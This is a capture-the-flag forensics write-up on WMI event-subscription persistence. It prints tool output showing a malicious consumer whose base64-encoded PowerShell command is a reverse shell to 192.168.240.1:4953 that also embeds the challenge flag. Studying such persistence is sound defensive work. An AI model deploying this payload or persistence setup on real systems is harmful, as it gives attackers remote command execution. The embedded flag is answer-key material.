Challenge Description
This challenge is related to the persistent mechanism identified as T1546.003 by Mitre ATT&CK®
The challenge provides us with the WMI Respository. To analyze and find persistent from this evidence, we can use the WMI_Forensics tool on the OBJECTS.DATA file
$ python2 PyWMIPersistenceFinder.py ./Repository/OBJECTS.DATA
Enumerating FilterToConsumerBindings...
2 FilterToConsumerBinding(s) Found. Enumerating Filters and Consumers...
Bindings:
PowershellMemoryCapture-PowerShellProcessStarted
Consumer:
Consumer Type: CommandLineEventConsumer

Arguments: powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADIANAAwAC4AMQAiACwANAA5ADUAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAIgBNAGUAdABhAEMAVABGAHsAMQBfAGgANAB2ADMAXwBAAF8AYgA0AGMAawBjAGgAMQBtAG4AMwB5AF8ANABfAHkAMAB1AH0AIgAgACsAIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
Consumer Name: PowershellMemoryCapture
Filter:
Filter name: PowerShellProcessStarted
Filter Query: SELECT FileName, ProcessID FROM Win32_ModuleLoadTrace WHERE FileName LIKE "%System.Management.Automation%.dll"
SCM Event Log Consumer-SCM Event Log Filter
(Common binding based on consumer and filter names, possibly legitimate)
Consumer: NTEventLogEventConsumer ~ SCM Event Log Consumer ~ sid ~ Service Control Manager
Filter:
Filter name: SCM Event Log Filter
Filter Query: select * from MSFT_SCMEventLogEvent
Thanks for using PyWMIPersistenceFinder! Please contact @DavidPany with questions, bugs, or suggestions.
Please review FireEye's whitepaper for additional WMI persistence details:
https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf
The output of the PyWMIPersistenceFinder.py tool shows the existence of two FilterToConsumerBindings in Windows Management Instrumentation (WMI), which are used to set up persistence mechanisms or execute malicious code.
The PowershellMemoryCapture consumer executes a powershell command with base64 encoded content.
Just decode powershell command then the flag will be revealed!